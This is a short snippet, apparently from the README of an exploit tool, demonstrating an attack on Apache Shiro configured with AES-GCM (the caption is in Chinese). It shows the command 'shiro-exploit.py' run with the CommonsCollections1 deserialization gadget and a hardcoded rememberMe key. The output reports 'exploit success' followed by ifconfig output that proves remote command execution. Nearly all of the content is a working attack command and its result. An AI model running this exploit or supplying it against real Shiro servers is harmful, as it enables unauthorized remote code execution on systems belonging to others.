 攻击最新版AES-GCM加密的shiro
╰─➤ python3 shiro-exploit.py echo -g CommonsCollections1 -u http://127.0.0.1 -v 2 -k zSyK5Kp6PZAAjlT+eeNMlg==
Congratulation: exploit success
lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 16384
options=1203<RXCSUM,TXCSUM,TXSTATUS,SW_TIMESTAMP>
inet 127.0.0.1 netmask 0xff000000
inet6 ::1 prefixlen 128
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
nd6 options=201<PERFORMNUD,DAD>
gif0: flags=8010<POINTOPOINT,MULTICAST> mtu 1280
stf0: flags=0<> mtu 1280
ap1: flags=8802<BROADCAST,SIMPLEX,MULTICAST> mtu 1500
options=400<CHANNEL_IO>
ether 3a:81:7f:08:7b:ce
media: autoselect
status: inactive